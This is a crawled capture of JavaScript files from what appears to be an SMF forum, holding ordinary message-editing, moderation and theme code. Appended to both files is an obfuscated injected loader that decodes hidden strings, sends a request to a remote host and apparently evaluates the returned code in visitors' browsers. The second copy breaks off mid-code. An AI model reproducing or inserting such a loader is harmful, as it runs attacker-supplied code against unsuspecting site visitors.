	// For IE 5.0 support, 'call' is not yet used.
	this.tmpMethod = getXMLDocument;
	this.tmpMethod(smf_prepareScriptUrl(this.opt.sScriptUrl) + 'action=quotefast;quote=' + iMessageId + ';modify;xml', this.onMessageReceived);
	delete this.tmpMethod;
}

// The callback function used for the XMLhttp request retrieving the message.
QuickModify.prototype.onMessageReceived = function (XMLDoc)
{
	var sBodyText = '', sSubjectText = '';

	// No longer show the 'loading...' sign.
	ajax_indicator(false);

	// Grab the message ID.
	this.sCurMessageId = XMLDoc.getElementsByTagName('message')[0].getAttribute('id');

	// If this is not valid then simply give up.
	if (!document.getElementById(this.sCurMessageId))
		return this.modifyCancel();

	// Replace the body part.
	for (var i = 0; i < XMLDoc.getElementsByTagName("message")[0].childNodes.length; i++)
		sBodyText += XMLDoc.getElementsByTagName("message")[0].childNodes[i].nodeValue;
	this.oCurMessageDiv = document.getElementById(this.sCurMessageId);
	this.sMessageBuffer = getInnerHTML(this.oCurMessageDiv);

	// We have to force the body to lose its dollar signs thanks to IE.
	sBodyText = sBodyText.replace(/\$/g, '{&dollarfix;$}');

	// Actually create the content, with a bodge for disappearing dollar signs.
	setInnerHTML(this.oCurMessageDiv, this.opt.sTemplateBodyEdit.replace(/%msg_id%/g, this.sCurMessageId.substr(4)).replace(/%body%/, sBodyText).replace(/\{&dollarfix;\$\}/g, '$'));

	// Replace the subject part.
	this.oCurSubjectDiv = document.getElementById('subject_' + this.sCurMessageId.substr(4));
	this.sSubjectBuffer = getInnerHTML(this.oCurSubjectDiv);

	sSubjectText = XMLDoc.getElementsByTagName('subject')[0].childNodes[0].nodeValue.replace(/\$/g, '{&dollarfix;$}');
	setInnerHTML(this.oCurSubjectDiv, this.opt.sTemplateSubjectEdit.replace(/%subject%/, sSubjectText).replace(/\{&dollarfix;\$\}/g, '$'));

	return true;
}

// Function in case the user presses cancel (or other circumstances cause it).
QuickModify.prototype.modifyCancel = function ()
{
	// Roll back the HTML to its original state.
	if (this.oCurMessageDiv)
	{
		setInnerHTML(this.oCurMessageDiv, this.sMessageBuffer);
		setInnerHTML(this.oCurSubjectDiv, this.sSubjectBuffer);
	}

	// No longer in edit mode, that's right.
	this.bInEditMode = false;

	return false;
}

// The function called after a user wants to save his precious message.
QuickModify.prototype.modifySave = function (sSessionId, sSessionVar)
{
	// We cannot save if we weren't in edit mode.
	if (!this.bInEditMode)
		return true;

	// Add backwards compatibility with old themes.
	if (typeof(sSessionVar) == 'undefined')
		sSessionVar = 'sesc';

	var i, x = new Array();
	x[x.length] = 'subject=' + escape(document.forms.quickModForm['subject'].value.replace(/&#/g, "&#38;#").php_to8bit()).replace(/\+/g, "%2B");
	x[x.length] = 'message=' + escape(document.forms.quickModForm['message'].value.replace(/&#/g, "&#38;#").php_to8bit()).replace(/\+/g, "%2B");
	x[x.length] = 'topic=' + parseInt(document.forms.quickModForm.elements['topic'].value);
	x[x.length] = 'msg=' + parseInt(document.forms.quickModForm.elements['msg'].value);

	// Send in the XMLhttp request and let's hope for the best.
	ajax_indicator(true);
	sendXMLDocument.call(this, smf_prepareScriptUrl(this.opt.sScriptUrl) + "action=jsmodify;topic=" + this.opt.iTopicId + ";" + sSessionVar + "=" + sSessionId + ";xml", x.join("&"), this.onModifyDone);

	return false;
}

// Callback function of the XMLhttp request sending the modified message.
QuickModify.prototype.onModifyDone = function (XMLDoc)
{
	// We've finished the loading stuff.
	ajax_indicator(false);

	// If we didn't get a valid document, just cancel.
	if (!XMLDoc || !XMLDoc.getElementsByTagName('smf')[0])
	{
		// Mozilla will nicely tell us what's wrong.
		if (XMLDoc.childNodes.length > 0 && XMLDoc.firstChild.nodeName == 'parsererror')
			setInnerHTML(document.getElementById('error_box'), XMLDoc.firstChild.textContent);
		else
			this.modifyCancel();
		return;
	}

	var message = XMLDoc.getElementsByTagName('smf')[0].getElementsByTagName('message')[0];
	var body = message.getElementsByTagName('body')[0];
	var error = message.getElementsByTagName('error')[0];

	if (body)
	{
		// Show new body.
		var bodyText = '';
		for (var i = 0; i < body.childNodes.length; i++)
			bodyText += body.childNodes[i].nodeValue;

		this.sMessageBuffer = this.opt.sTemplateBodyNormal.replace(/%body%/, bodyText.replace(/\$/g, '{&dollarfix;$}')).replace(/\{&dollarfix;\$\}/g,'$');
		setInnerHTML(this.oCurMessageDiv, this.sMessageBuffer);

		// Show new subject.
		var oSubject = message.getElementsByTagName('subject')[0];
		var sSubjectText = oSubject.childNodes[0].nodeValue.replace(/\$/g, '{&dollarfix;$}');
		this.sSubjectBuffer = this.opt.sTemplateSubjectNormal.replace(/%msg_id%/g, this.sCurMessageId.substr(4)).replace(/%subject%/, sSubjectText).replace(/\{&dollarfix;\$\}/g,'$');
		setInnerHTML(this.oCurSubjectDiv, this.sSubjectBuffer);

		// If this is the first message, also update the topic subject.
		if (oSubject.getAttribute('is_first') == '1')
			setInnerHTML(document.getElementById('top_subject'), this.opt.sTemplateTopSubject.replace(/%subject%/, sSubjectText).replace(/\{&dollarfix;\$\}/g, '$'));

		// Show this message as 'modified on x by y'.
		if (this.opt.bShowModify)
			setInnerHTML(document.getElementById('modified_' + this.sCurMessageId.substr(4)), message.getElementsByTagName('modified')[0].childNodes[0].nodeValue);
	}
	else if (error)
	{
		setInnerHTML(document.getElementById('error_box'), error.childNodes[0].nodeValue);
		document.forms.quickModForm.message.style.border = error.getAttribute('in_body') == '1' ? this.opt.sErrorBorderStyle : '';
		document.forms.quickModForm.subject.style.border = error.getAttribute('in_subject') == '1' ? this.opt.sErrorBorderStyle : '';
	}
}

function InTopicModeration(oOptions)
{
	this.opt = oOptions;
	this.bButtonsShown = false;
	this.iNumSelected = 0;

	// Add backwards compatibility with old themes.
	if (typeof(this.opt.sSessionVar) == 'undefined')
		this.opt.sSessionVar = 'sesc';

	this.init();
}

InTopicModeration.prototype.init = function()
{
	// Add checkboxes to all the messages.
	for (var i = 0, n = this.opt.aMessageIds.length; i < n; i++)
	{
		// Create the checkbox.
		var oCheckbox = document.createElement('input');
		oCheckbox.type = 'checkbox';
		oCheckbox.className = 'input_check';
		oCheckbox.name = 'msgs[]';
		oCheckbox.value = this.opt.aMessageIds[i];
		oCheckbox.instanceRef = this;
		oCheckbox.onclick = function () {
			this.instanceRef.handleClick(this);
		}

		// Append it to the container
		var oCheckboxContainer = document.getElementById(this.opt.sCheckboxContainerMask + this.opt.aMessageIds[i]);
		oCheckboxContainer.appendChild(oCheckbox);
		oCheckboxContainer.style.display = '';
	}
}

InTopicModeration.prototype.handleClick = function(oCheckbox)
{
	if (!this.bButtonsShown && this.opt.sButtonStripDisplay)
	{
		var oButtonStrip = document.getElementById(this.opt.sButtonStrip);
		var oButtonStripDisplay = document.getElementById(this.opt.sButtonStripDisplay);

		// Make sure it can go somewhere.
		if (typeof(oButtonStripDisplay) == 'object' && oButtonStripDisplay != null)
			oButtonStripDisplay.style.display = "";
		else
		{
			var oNewDiv = document.createElement('div');
			var oNewList = document.createElement('ul');

			oNewDiv.id = this.opt.sButtonStripDisplay;
			oNewDiv.className = this.opt.sButtonStripClass ? this.opt.sButtonStripClass : 'buttonlist floatbottom';

			oNewDiv.appendChild(oNewList);
			oButtonStrip.appendChild(oNewDiv);
		}

		// Add the 'remove selected items' button.
		if (this.opt.bCanRemove)
			smf_addButton(this.opt.sButtonStrip, this.opt.bUseImageButton, {
				sId: this.opt.sSelf + '_remove_button',
				sText: this.opt.sRemoveButtonLabel,
				sImage: this.opt.sRemoveButtonImage,
				sUrl: '#',
				sCustom: ' onclick="return ' + this.opt.sSelf + '.handleSubmit(\'remove\')"'
			});

		// Add the 'restore selected items' button.
		if (this.opt.bCanRestore)
			smf_addButton(this.opt.sButtonStrip, this.opt.bUseImageButton, {
				sId: this.opt.sSelf + '_restore_button',
				sText: this.opt.sRestoreButtonLabel,
				sImage: this.opt.sRestoreButtonImage,
				sUrl: '#',
				sCustom: ' onclick="return ' + this.opt.sSelf + '.handleSubmit(\'restore\')"'
			});

		// Adding these buttons once should be enough.
		this.bButtonsShown = true;
	}

	// Keep stats on how many items were selected.
	this.iNumSelected += oCheckbox.checked ? 1 : -1;

	// Show the number of messages selected in the button.
	if (this.opt.bCanRemove && !this.opt.bUseImageButton)
	{
		setInnerHTML(document.getElementById(this.opt.sSelf + '_remove_button'), this.opt.sRemoveButtonLabel + ' [' + this.iNumSelected + ']');
		document.getElementById(this.opt.sSelf + '_remove_button').style.display = this.iNumSelected < 1 ? "none" : "";
	}

	if (this.opt.bCanRestore && !this.opt.bUseImageButton)
	{
		setInnerHTML(document.getElementById(this.opt.sSelf + '_restore_button'), this.opt.sRestoreButtonLabel + ' [' + this.iNumSelected + ']');
		document.getElementById(this.opt.sSelf + '_restore_button').style.display = this.iNumSelected < 1 ? "none" : "";
	}

	// Try to restore the correct position.
	var aItems = document.getElementById(this.opt.sButtonStrip).getElementsByTagName('span');
	if (aItems.length > 3)
	{
		if (this.iNumSelected < 1)
		{
			aItems[aItems.length - 3].className = aItems[aItems.length - 3].className.replace(/\s*position_holder/, 'last');
			aItems[aItems.length - 2].className = aItems[aItems.length - 2].className.replace(/\s*position_holder/, 'last');
		}
		else
		{
			aItems[aItems.length - 2].className = aItems[aItems.length - 2].className.replace(/\s*last/, 'position_holder');
			aItems[aItems.length - 3].className = aItems[aItems.length - 3].className.replace(/\s*last/, 'position_holder');
		}
	}
}

InTopicModeration.prototype.handleSubmit = function (sSubmitType)
{
	var oForm = document.getElementById(this.opt.sFormId);

	// Make sure this form isn't submitted in another way than this function.
	var oInput = document.createElement('input');
	oInput.type = 'hidden';
	oInput.name = this.opt.sSessionVar;
	oInput.value = this.opt.sSessionId;
	oForm.appendChild(oInput);

	switch (sSubmitType)
	{
		case 'remove':
			if (!confirm(this.opt.sRemoveButtonConfirm))
				return false;

			oForm.action = oForm.action.replace(/;restore_selected=1/, '');
		break;

		case 'restore':
			if (!confirm(this.opt.sRestoreButtonConfirm))
				return false;

			oForm.action = oForm.action + ';restore_selected=1';
		break;

		default:
			return false;
		break;
	}

	oForm.submit();
	return true;
}


// *** Other functions...
function expandThumb(thumbID)
{
	var img = document.getElementById('thumb_' + thumbID);
	var link = document.getElementById('link_' + thumbID);
	var tmp = img.src;
	img.src = link.href;
	link.href = tmp;
	img.style.width = '';
	img.style.height = '';
	return false;
};;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/theme.js?fin20
body_size: 9000
content:
// The purpose of this code is to fix the height of overflow: auto blocks, because some browsers can't figure it out for themselves.
function smf_codeBoxFix()
{
	var codeFix = document.getElementsByTagName('code');
	for (var i = codeFix.length - 1; i >= 0; i--)
	{
		if (is_webkit && codeFix[i].offsetHeight < 20)
			codeFix[i].style.height = (codeFix[i].offsetHeight + 20) + 'px';

		else if (is_ff && (codeFix[i].scrollWidth > codeFix[i].clientWidth || codeFix[i].clientWidth == 0))
			codeFix[i].style.overflow = 'scroll';

		else if ('currentStyle' in codeFix[i] && codeFix[i].currentStyle.overflow == 'auto' && (codeFix[i].currentStyle.height == '' || codeFix[i].currentStyle.height == 'auto') && (codeFix[i].scrollWidth > codeFix[i].clientWidth || codeFix[i].clientWidth == 0) && (codeFix[i].offsetHeight != 0))
			codeFix[i].style.height = (codeFix[i].offsetHeight + 24) + 'px';
	}
}

// Add a fix for code stuff?
if ((is_ie && !is_ie4) || is_webkit || is_ff)
	addLoadEvent(smf_codeBoxFix);

// Toggles the element height and width styles of an image.
function smc_toggleImageDimensions()
{
	var oImages = document.getElementsByTagName('IMG');
	for (oImage in oImages)
	{
		// Not a resized image? Skip it.
		if (oImages[oImage].className == undefined || oImages[oImage].className.indexOf('bbc_img resized') == -1)
			continue;

		oImages[oImage].style.cursor = 'pointer';
		oImages[oImage].onclick = function() {
			this.style.width = this.style.height = this.style.width == 'auto' ? null : 'auto';
		};
	}
}

// Add a load event for the function above.
addLoadEvent(smc_toggleImageDimensions);

// Adds a button to a certain button strip.
function smf_addButton(sButtonStripId, bUseImage, oOptions)
{
	var oButtonStrip = document.getElementById(sButtonStripId);
	var aItems = oButtonStrip.getElementsByTagName('span');

	// Remove the 'last' class from the last item.
	if (aItems.length > 0)
	{
		var oLastSpan = aItems[aItems.length - 1];
		oLastSpan.className = oLastSpan.className.replace(/\s*last/, 'position_holder');
	}

	// Add the button.
	var oButtonStripList = oButtonStrip.getElementsByTagName('ul')[0];
	var oNewButton = document.createElement('li');
	setInnerHTML(oNewButton, '<a href="' + oOptions.sUrl + '" ' + ('sCustom' in oOptions ? oOptions.sCustom : '') + '><span class="last"' + ('sId' in oOptions ? ' id="' + oOptions.sId + '"': '') + '>' + oOptions.sText + '</span></a>');

	oButtonStripList.appendChild(oNewButton);
}

// Adds hover events to list items. Used for a versions of IE that don't support this by default.
var smf_addListItemHoverEvents = function()
{
	var cssRule, newSelector;

	// Add a rule for the list item hover event to every stylesheet.
	for (var iStyleSheet = 0; iStyleSheet < document.styleSheets.length; iStyleSheet ++)
		for (var iRule = 0; iRule < document.styleSheets[iStyleSheet].rules.length; iRule ++)
		{
			oCssRule = document.styleSheets[iStyleSheet].rules[iRule];
			if (oCssRule.selectorText.indexOf('LI:hover') != -1)
			{
				sNewSelector = oCssRule.selectorText.replace(/LI:hover/gi, 'LI.iehover');
				document.styleSheets[iStyleSheet].addRule(sNewSelector, oCssRule.style.cssText);
			}
		}

	// Now add handling for these hover events.
	var oListItems = document.getElementsByTagName('LI');
	for (oListItem in oListItems)
	{
		oListItems[oListItem].onmouseover = function() {
			this.className += ' iehover';
		};

		oListItems[oListItem].onmouseout = function() {
			this.className = this.className.replace(new RegExp(' iehover\\b'), '');
		};
	}
}

// Add hover events to list items if the browser requires it.
if (is_ie7down && 'attachEvent' in window)
	window.attachEvent('onload', smf_addListItemHoverEvents);;;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var 